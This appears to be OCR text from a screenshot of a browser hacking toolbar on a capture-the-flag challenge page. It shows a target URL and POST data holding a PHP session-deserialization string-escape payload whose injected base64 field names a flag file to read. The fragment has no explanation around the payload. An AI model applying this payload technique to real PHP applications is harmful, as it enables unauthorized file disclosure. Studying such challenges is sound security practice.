 ncoding SQL XSS LFI XXE Other
http://3bf24878-8411-4b35-96a5-849e2b9719a4.node4.buuoj.cn:81/index.php?f=show_image
Post data Referer User Agent Cookies Clear All
_SESSION[user]=phpphpflagflagflagflag&_SESSION[function]=;s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";
s:1:"a";s:2:"aa";}